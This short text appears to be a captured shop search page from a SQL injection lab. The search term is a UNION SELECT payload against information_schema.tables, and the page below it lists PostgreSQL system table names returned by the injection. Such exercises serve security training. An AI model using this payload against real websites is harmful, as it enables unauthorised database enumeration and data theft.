 WE LIKE TO
SHOP
'UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines